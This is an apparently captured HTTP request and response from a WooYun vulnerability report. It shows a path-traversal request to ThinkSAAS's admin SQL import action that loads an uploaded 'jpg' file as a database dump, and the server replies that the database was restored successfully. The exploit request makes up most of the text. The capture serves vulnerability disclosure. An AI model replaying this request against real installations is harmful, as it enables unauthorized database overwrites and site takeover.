 Request
Raw Params Headers Hex
GET /thinksaas/index.php?app=system&ac=sql&ts=import&sql=../../uploadfile/photo/0/0/123.jpg
HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:25.0) Gecko/20100101 Firefox/25.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.justfortest.com
Cookie: PHPSESSID=c70748da9ad4b869737e849e7979f2ab; tsTheme=starofsky;
cdr_auth=VW1WDwA0UjUAYQAxX2xXWFY1AQNbNQcwAWcMNFowBDgJMFBmVTRVZ1oyDjQMY1c3VT
AHOF1hVmRTNwwyWmMEb1U6Vj8AMVIyADUAOV81V2JWZgE%2FWwsHMg;
Connection: keep-alive
Response
Raw Headers Hex HTML Render
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<html>
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>ThinkSAAS 提示</title>
<style type="text/css">
<!--
body {
font-family: Arial;
font-size: 12px;
line-height:150%;
text-align:center;
}
a{color:#555555;}
.main {
width:500px;
background-color:#FFFFFF;
font-size: 12px;
color: #666666;
margin:100px auto 0;
list-style:none;
padding:20px;
}
.main p {
line-height: 18px;
margin: 5px 20px;
font-size:14px;
}
-->
</style>
</head>
<body>
<div class="main">
<p>数据库恢复成功！如果有其他卷文件请一同恢复</p>
<p><a href="javascript:history.back(-1);">点击返回>></a></p>
</div>
</body>
</html>
www.wooyun.org